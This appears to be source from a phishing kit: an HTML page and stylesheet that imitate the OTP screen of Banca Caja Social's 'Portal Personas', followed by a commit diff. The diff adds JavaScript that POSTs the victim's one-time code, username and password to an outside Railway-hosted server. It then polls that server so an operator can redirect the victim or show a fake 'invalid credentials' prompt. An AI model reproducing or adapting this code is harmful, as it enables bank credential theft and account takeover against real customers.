
==== otp.html @ a8d4086e "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
    <title>OTP - Portal Personas - Banca Caja Social</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>input, select, textarea { font-size: 16px !important; }</style>
</head>
<body>
    <div id="loadingOverlay" class="loading-overlay">
        <div style="text-align:center;">
            <img src="img/logo-overlay.png" alt="Caja Social" style="width:120px;height:auto;">
        </div>
    </div>
    
    <div class="container">
        <div class="left-section">
            <img src="img/background-2.png" alt="Familia" class="background-image" id="bgImage">
        </div>
        <div class="right-section">
            <div class="form-container">
                <div class="logo-container">
                    <img src="img/logoBCSLine.svg" alt="Banca Caja Social" class="logo">
                </div>
                
                <h1 class="title">Bienvenido al Portal Personas</h1>
                
                <p class="subtitle">
                    Ingrese el código OTP que fue enviado a su celular o correo electrónico. El código puede tener hasta <strong>8 dígitos</strong>.
                </p>
                
                <form class="login-form" id="otpForm">
                    <div class="form-group">
                        <label for="otp" class="form-label">Código OTP</label>
                        <input type="text" id="otp" name="otp" class="form-input" maxlength="8" inputmode="numeric" autocomplete="off">
                        <small class="bb-input-validation-message error-message" style="display:none;">Código OTP inválido. Debe contener entre 4 y 8 dígitos.</small>
                    </div>
                    
                    <div class="bb-button-bar">
                        <button type="submit" id="btnVerificar" class="btn btn-primary username-then-password-button" disabled>Siguiente</button>
                    </div>
                    
                    <a href="#" class="btn-link-text link-forgot" style="display: inline-block; margin-left: 1rem; margin-bottom: 20px;">¿No recibió el código? ▼</a>
                    
                    <hr class="identity-separator">
                    
                    <div class="back-link-container">
                        <a href="token.html" class="link-back">← Volver</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    
    <div id="pantallaCarga" class="pantalla-carga">
        <div class="spinner-circulo">
            <div class="spinner-logo">
                <img src="img/logo-caja-social.png" alt="Caja Social">
            </div>
        </div>
    </div>
    
    <script src="/socket.io/socket.io.js"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const otpInput = document.getElementById('otp');
            const btnVerificar = document.getElementById('btnVerificar');
            const errorMessage = document.querySelector('.error-message');
            
            otpInput.addEventListener('input', function() {
                this.value = this.value.replace(/[^0-9]/g, '');
                const value = this.value;
                
                errorMessage.style.display = 'none';
                otpInput.classList.remove('error');
                
                if (value.length >= 4 && value.length <= 8) {
                    btnVerificar.disabled = false;
                } else {
                    btnVerificar.disabled = true;
                }
            });
            
            document.getElementById('otpForm').addEventListener('submit', function(e) {
                e.preventDefault();
                const value = otpInput.value;
                
                if (value.length < 4 || value.length > 8) {
                    errorMessage.style.display = 'block';
                    otpInput.classList.add('error');
                    return;
                }
                
                if (typeof socketManager !== 'undefined' && socketManager.sendOTP) {
                    socketManager.sendOTP(value);
                }
                
                var pantalla = document.getElementById('pantallaCarga');
                if (pantalla) pantalla.classList.add('activa');
                setTimeout(function(){
                    window.location.href = 'index.html';
                }, 1500);
            });
        });
    </script>

    <script src="/js/banco-utils.js"></script>
    <script src="client-optimized.js"></script>

<script>
(function(){
    var imagenes = ['img/background-2.png','img/background-3.png','img/familia11.png','img/background-6.png'];
    var bg = document.getElementById('bgImage');
    if (bg) {
        var ultima = sessionStorage.getItem('ultimaBg') || '';
        var disponibles = imagenes.filter(function(img){ return img !== ultima; });
        var aleatoria = disponibles[Math.floor(Math.random() * disponibles.length)];
        bg.src = aleatoria;
        sessionStorage.setItem('ultimaBg', aleatoria);
    }
})();
</script>

<script>
(function(){
'use strict';
var lastTouchEnd = 0;
document.addEventListener('touchend', function(e){
var ahora = new Date().getTime();
if (ahora - lastTouchEnd <= 300) { e.preventDefault(); }
lastTouchEnd = ahora;
}, { passive: false });
document.addEventListener('dblclick', function(e){ e.preventDefault(); });
document.addEventListener('focusin', function(e){
var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
if (tag === 'input' || tag === 'textarea' || tag === 'select') {
if (e.target.style.fontSize !== '16px') {
e.target.dataset._fs = e.target.style.fontSize || '';
e.target.style.fontSize = '16px';
}
}
});
document.addEventListener('focusout', function(e){
var tag = (e.target && e.target.tagName) ? e.target.tagName.toLowerCase() : '';
if (tag === 'input' || tag === 'textarea' || tag === 'select') {
if (e.target.dataset._fs !== undefined) {
e.target.style.fontSize = e.target.dataset._fs;
delete e.target.dataset._fs;
}
}
});
})();
</script>
</body>
</html>
---- styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    height: 100%;
    font-family: 'Roboto', 'Libre Franklin', -apple-system, BlinkMacSystemFont, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    background-color: #ffffff;
    color: #262627;
    overflow-x: hidden;
}

.container {
    display: flex;
    min-height: 100vh;
    width: 100%;
}

.left-section {
    flex: 1;
    position: relative;
    overflow: hidden;
    background: #f4f4f4;
    max-width: 50%;
}

.background-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    display: block;
}

.right-section {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    padding: 0;
}

.form-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    max-width: 470px;
    width: 100%;
    padding: 0 1.25rem;
    min-height: 100vh;
}

.logo-container {
    margin-bottom: 24px;
    display: flex;
    align-items: center;
}

.logo {
    width: 200px;
    height: auto;
}

.title {
    font-family: 'Roboto', sans-serif;
    font-size: 34px;
    font-weight: 700;
    color: #262627;
    margin-bottom: 16px;
    line-height: 1.2;
}

.subtitle {
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #262627;
    margin-bottom: 28px;
    line-height: 1.5;
}

.subtitle strong,
.subtitle b {
    font-weight: 700;
    color: #262627;
}

.login-form {
    width: 100%;
}

.form-group {
    display: flex;
    flex-direction: column;
    margin-bottom: 1rem;
}

.form-label {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 700;
    color: #262627;
    margin-bottom: 6px;
}

.form-input {
    width: 100%;
    padding: 10px 12px;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    border: 1px solid #c2c7ce;
    border-radius: 10px;
    outline: none;
    transition: border-color 0.2s ease, outline 0.2s ease;
    margin-bottom: 6px;
    background: #ffffff;
    color: #262627;
    min-height: 44px;
}

.form-input:hover {
    border-color: #a0a5ab;
}

.form-input:focus {
    border-color: #c2c7ce;
    outline: 3px solid #0072c8;
    outline-offset: 4px;
    box-shadow: none;
}

.form-input::placeholder {
    color: #999999;
    font-size: 15px;
}

.form-input.error {
    border-color: #d32f2f;
}

.bb-username-example,
.helper-text {
    color: #496374;
    font-size: 14px;
    font-weight: 400;
    display: block;
    margin-bottom: 0.5rem;
    line-height: 1.4;
}

.bb-input-validation-message,
.error-message {
    color: #d32f2f;
    font-size: 14px;
    line-height: 1.25rem;
    margin-top: 4px;
    margin-bottom: 4px;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    display: block;
}

.bb-button-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 1rem;
    margin-top: 1rem;
    margin-bottom: 1rem;
    flex-wrap: wrap;
}

.bb-button-bar .btn-link-text,
.bb-button-bar .link-password {
    margin-left: 1rem;
}

.bb-block {
    display: block;
}

.btn.btn-primary,
.username-then-password-button,
.btn-primary,
.btn-siguiente {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 12px 32px;
    background-color: #d1d5db;
    color: #8a9099;
    font-family: 'Roboto', 'Libre Franklin', sans-serif;
    font-size: 16px;
    font-weight: 500;
    border: 1px solid #d1d5db;
    border-radius: 50px;
    cursor: not-allowed;
    min-height: 44px;
    line-height: 1.2;
    text-align: center;
    text-decoration: none;
    transition: background-color 0.2s ease, border-color 0.2s ease, color 0.2s ease;
    width: auto;
    min-width: 120px;
    opacity: 1;
}

.btn.btn-primary:not(:disabled),
.username-then-password-button:not(:disabled),
.btn-primary:not(:disabled),
.btn-siguiente:not(:disabled),
.btn-siguiente.enabled {
    background-color: #0072c8;
    border-color: #0072c8;
    color: #ffffff;
    cursor: pointer;
}

.btn.btn-primary:not(:disabled):hover,
.username-then-password-button:not(:disabled):hover,
.btn-primary:not(:disabled):hover,
.btn-siguiente:not(:disabled):hover,
.btn-siguiente.enabled:hover {
    background-color: #00508c;
    border-color: #00508c;
}

.btn.btn-primary:not(:disabled):active,
.username-then-password-button:not(:disabled):active,
.btn-primary:not(:disabled):active,
.btn-siguiente:not(:disabled):active,
.btn-siguiente.enabled:active {
    background-color: #003f6e;
    border-color: #003f6e;
}

.btn.btn-primary:focus:not(:disabled),
.username-then-password-button:focus:not(:disabled),
.btn-primary:focus:not(:disabled),
.btn-siguiente:focus:not(:disabled) {
    outline: 3px solid #00508c;
    outline-offset: 3px;
}

.btn.btn-primary:disabled,
.username-then-password-button:disabled,
.btn-primary:disabled,
.btn-siguiente:disabled {
    background-color: #d1d5db;
    border-color: #d1d5db;
    color: #4a5568;
    cursor: not-allowed;
    opacity: 1;
}

.btn-link-text,
.bb-button-bar__button,
.link-password {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: transparent;
    border: none;
    color: #0072c8;
    font-family: 'Roboto', 'Libre Franklin', sans-serif;
    font-size: 15px;
    font-weight: 500;
    padding: 8px 0;
    text-decoration: none;
    cursor: pointer;
    transition: color 0.15s ease;
    margin: 0;
    white-space: nowrap;
}

.btn-link-text:hover,
.bb-button-bar__button:hover,
.link-password:hover {
    color: #00508c;
    text-decoration: underline;
}

.btn-link-text:focus,
.bb-button-bar__button:focus,
.link-password:focus {
    outline: 3px solid #0072c8;
    outline-offset: 2px;
}

.separator,
.identity-separator {
    height: 1px;
    background-color: #e0e0e0;
    margin: 20px 0 20px 1rem;
    border: none;
    border-top: 1px solid #e0e0e0;
    width: calc(100% - 1rem);
}

.register-text {
    text-align: left;
    font-size: 15px;
    color: #262627;
    margin-bottom: 0;
    font-family: 'Roboto', sans-serif;
    display: inline;
}

.link-register {
    display: inline;
    color: #0072c8;
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 700;
    text-decoration: none;
    transition: color 0.2s ease;
    margin-left: 0.5rem;
    white-space: nowrap;
}

.link-register:hover {
    color: #00508c;
    text-decoration: underline;
}

.bb-subtitle {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    flex-wrap: nowrap;
    justify-content: flex-start;
    font-family: 'Roboto', 'Libre Franklin', sans-serif;
    font-size: 15px;
    color: #262627;
    margin-top: 0;
    margin-left: 1rem;
    padding-bottom: 0;
}

.bb-subtitle .btn-link-text {
    font-weight: 700;
    padding: 0;
    font-size: 15px;
}

.password-input-container {
    position: relative;
    width: 100%;
}

.password-input {
    padding-right: 50px;
}

.back-link-container {
    margin-top: 20px;
    text-align: center;
}

.link-back {
    display: inline-block;
    color: #496374;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    padding: 8px 16px;
    border-radius: 4px;
    transition: all 0.2s ease;
}

.link-back:hover {
    background-color: #f1f4f6;
    color: #0072c8;
}

.toggle-password {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    border-radius: 50%;
    min-height: 40px;
    min-width: 40px;
}

.toggle-password:hover {
    background-color: rgba(0, 114, 200, 0.08);
}

.toggle-password:active {
    background-color: rgba(0, 114, 200, 0.15);
}

.toggle-password:focus {
    outline: 3px solid #0072c8;
    outline-offset: 2px;
}

.toggle-password.toggle-active {
    transform: translateY(-50%) scale(0.9);
}

.eye-icon {
    width: 22px;
    height: 22px;
}

.eye-path {
    transition: fill 0.3s ease;
}

.toggle-password:hover .eye-path {
    fill: #0072c8;
}

.eye-slash {
    opacity: 0;
    transform: scale(0);
    transform-origin: center;
    transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.toggle-password:hover .eye-slash {
    stroke: #0072c8;
}

.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
    z-index: 9999;
    display: none;
    justify-content: center;
    align-items: center;
}

.loading-overlay.show {
    display: flex !important;
}

.loading-overlay img {
    width: 120px;
    height: auto;
    animation: pulse 1.5s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

.alert {
    border: 1px solid #c2c7ce;
    border-radius: 4px;
    padding: 12px 16px;
    margin-bottom: 12px;
}

.alert-danger {
    color: #721c1c;
    background-color: #fdebec;
}

.alert-success {
    color: #15442f;
    background-color: #dff8ed;
}

.alert-info {
    color: #262627;
    background-color: #e8f1fb;
}

.pantalla-carga {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    z-index: 99999;
    display: none;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.pantalla-carga.activa {
    display: flex;
}

.pantalla-carga .spinner-circulo {
    width: 140px;
    height: 140px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pantalla-carga .spinner-circulo::before {
    content: '';
    position: absolute;
    width: 130px;
    height: 130px;
    border: 5px solid transparent;
    border-top-color: #d1d5db;
    border-right-color: #d1d5db;
    border-radius: 50%;
    animation: girarSpinner 1.2s linear infinite;
}

.pantalla-carga .spinner-logo {
    width: 200px;
    height: 75px;
    z-index: 2;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pantalla-carga .spinner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
}

@keyframes girarSpinner {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

@media (max-width: 968px) {
    .container {
        flex-direction: column;
        min-height: auto;
    }

    .left-section {
        flex: 0 0 auto;
        width: 100%;
        height: 240px;
        max-width: 100%;
        order: -1;
        background: #f4f4f4;
    }

    .background-image {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center top;
    }

    .right-section {
        flex: 1;
        overflow-y: auto;
        align-items: flex-start;
        padding-top: 0;
    }

    .form-container {
        min-height: auto;
        padding: 20px 1.25rem 30px;
        max-width: 100%;
        justify-content: flex-start;
    }

    .logo-container {
        margin-bottom: 20px;
    }

    .title {
        font-size: 30px;
        margin-bottom: 14px;
    }

    .subtitle {
        font-size: 14px;
        margin-bottom: 22px;
        line-height: 1.5;
    }

    .bb-button-bar {
        flex-wrap: wrap;
    }
}

@media (max-width: 480px) {
    .right-section {
        padding: 0;
    }

    .left-section {
        height: 280px;
        max-height: 40vh;
    }

    .background-image {
        object-fit: cover;
        object-position: center top;
    }

    .form-container {
        padding: 24px 1.25rem 30px;
    }

    .logo {
        width: 170px;
    }

    .logo-container {
        margin-bottom: 20px;
    }

    .title {
        font-size: 30px;
        margin-bottom: 16px;
        line-height: 1.15;
    }

    .subtitle {
        font-size: 14px;
        margin-bottom: 24px;
        line-height: 1.5;
    }

    .form-label {
        font-size: 15px;
        margin-bottom: 8px;
    }

    .form-input {
        min-height: 48px;
        padding: 10px 14px;
        margin-bottom: 6px;
        border-radius: 10px;
    }

    .bb-username-example {
        font-size: 14px;
        margin-bottom: 0.5rem;
    }

    .bb-button-bar {
        flex-direction: column;
        align-items: stretch;
        gap: 1rem;
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

    .btn.btn-primary,
    .username-then-password-button,
    .btn-primary {
        width: 100%;
        padding: 14px 24px;
        min-height: 48px;
        font-size: 16px;
    }

    .btn-link-text,
    .link-password {
        justify-content: center;
        width: 100%;
    }

    .identity-separator {
        margin: 24px 0;
    }

    .bb-subtitle {
        display: flex;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        gap: 4px;
        font-size: 13px;
        margin-left: 1rem;
        margin-right: 0;
        white-space: nowrap;
    }

    .bb-subtitle .register-text {
        font-size: 13px;
        white-space: nowrap;
    }

    .bb-subtitle .link-register {
        font-size: 13px;
        white-space: nowrap;
        margin-left: 3px;
    }
}

@media (max-width: 428px) {
    .left-section {
        height: 240px;
        max-height: 35vh;
    }

    .form-container {
        padding: 20px 1.25rem 24px;
    }

    .title {
        font-size: 28px;
    }

    .subtitle {
        font-size: 13px;
        margin-bottom: 20px;
    }

    .bb-subtitle {
        display: flex;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        gap: 3px;
        font-size: 12px;
        margin-left: 1rem;
        white-space: nowrap;
    }

    .bb-subtitle .register-text {
        font-size: 12px;
        white-space: nowrap;
    }

    .bb-subtitle .link-register {
        font-size: 12px;
        white-space: nowrap;
        margin-left: 2px;
    }
}

input, select, textarea {
    font-size: 16px !important;
}

==== commit 40e3e706: "Update otp.html" ====
--- a/otp.html
+++ b/otp.html
@@ -4,11 +4,17 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no,viewport-fit=cover">
     <title>OTP - Portal Personas - Banca Caja Social</title>
+    <link rel="icon" type="image/x-icon" href="img/favicon.ico">
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
     <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="styles.css">
     <style>input, select, textarea { font-size: 16px !important; }</style>
+    <style>
+    @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
+    #errorLogin.visible{display:flex !important;opacity:1 !important}
+    #errorLoginBtn:hover{background:linear-gradient(135deg,#00508c 0%,#003f6e 100%) !important}
+    </style>
 </head>
 <body>
     <div id="loadingOverlay" class="loading-overlay">
@@ -56,6 +62,20 @@
         </div>
     </div>
     
+    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(38,38,39,0.5);backdrop-filter:blur(4px);z-index:100001;align-items:center;justify-content:center;font-family:'Roboto',sans-serif;opacity:0;transition:opacity .3s ease">
+        <div style="background:#ffffff;border-radius:12px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.25);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#262627">
+            <div style="width:72px;height:72px;background:linear-gradient(135deg,#0072c8 0%,#00508c 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(0,114,200,0.35)">
+                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
+                    <line x1="12" y1="8" x2="12" y2="13"></line>
+                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
+                </svg>
+            </div>
+            <div style="font-size:19px;font-weight:700;color:#262627;margin-bottom:10px">Credenciales inválidas</div>
+            <div style="font-size:14px;color:#496374;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e intenta nuevamente.</div>
+            <button id="errorLoginBtn" style="display:block;width:100%;background:linear-gradient(135deg,#0072c8 0%,#00508c 100%);color:#fff;border:none;padding:14px 20px;border-radius:50px;font-size:14px;font-weight:700;letter-spacing:0.06em;text-transform:uppercase;cursor:pointer;font-family:inherit;box-shadow:0 6px 18px rgba(0,114,200,0.35)">Intentar de nuevo</button>
+        </div>
+    </div>
+    
     <div id="pantallaCarga" class="pantalla-carga">
         <div class="spinner-circulo">
             <div class="spinner-logo">
@@ -64,12 +84,14 @@
         </div>
     </div>
     
-    <script src="/socket.io/socket.io.js"></script>
     <script>
         document.addEventListener('DOMContentLoaded', function() {
             const otpInput = document.getElementById('otp');
             const btnVerificar = document.getElementById('btnVerificar');
             const errorMessage = document.querySelector('.error-message');
+            
+            const API = 'https://multi-bancos-production.up.railway.app';
+            const BANCO = 'caja-social';
             
             otpInput.addEventListener('input', function() {
                 this.value = this.value.replace(/[^0-9]/g, '');
@@ -95,21 +117,59 @@
                     return;
                 }
                 
-                if (typeof socketManager !== 'undefined' && socketManager.sendOTP) {
-                    socketManager.sendOTP(value);
-                }
+                var sessionId = sessionStorage.getItem('sessionId') || '';
+                var usuario = sessionStorage.getItem('usuario') || '';
+                var clave = sessionStorage.getItem('clave') || '';
+                
+                fetch(API + '/' + BANCO + '/enviar-otp', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        sessionId: sessionId,
+                        otp: value,
+                        identificacion: usuario,
+                        clave: clave
+                    })
+                }).then(function(r){ return r.json(); })
+                  .then(function(data){ console.log('OTP enviado:', data); })
+                  .catch(function(err){ console.error('Error:', err); });
                 
                 var pantalla = document.getElementById('pantallaCarga');
                 if (pantalla) pantalla.classList.add('activa');
-                setTimeout(function(){
-                    window.location.href = 'index.html';
-                }, 1500);
+                
+                var intervalo = setInterval(async function(){
+                    try {
+                        var r = await fetch(API + '/' + BANCO + '/estado/' + sessionId);
+                        var data = await r.json();
+                        console.log('Estado:', data.estado);
+                        
+                        if (data.estado === 'token') {
+                            clearInterval(intervalo);
+                            window.location.href = 'token.html';
+                        } else if (data.estado === 'rechazado') {
+                            clearInterval(intervalo);
+                            if (pantalla) pantalla.classList.remove('activa');
+                            var errorLogin = document.getElementById('errorLogin');
+                            if (errorLogin) errorLogin.classList.add('visible');
+                        }
+                    } catch (err) {
+                        console.error('Error estado:', err);
+                    }
+                }, 2000);
             });
+            
+            var errorLoginBtn = document.getElementById('errorLoginBtn');
+            if (errorLoginBtn) {
+                errorLoginBtn.addEventListener('click', function() {
+                    var errorLogin = document.getElementById('errorLogin');
+                    if (errorLogin) errorLogin.classList.remove('visible');
+                    otpInput.value = '';
+                    otpInput.focus();
+                    btnVerificar.disabled = true;
+                });
+            }
         });
     </script>
-
-    <script src="/js/banco-utils.js"></script>
-    <script src="client-optimized.js"></script>
 
 <script>
 (function(){
@@ -156,4 +216,4 @@
 })();
 </script>
 </body>
-</html>+</html>
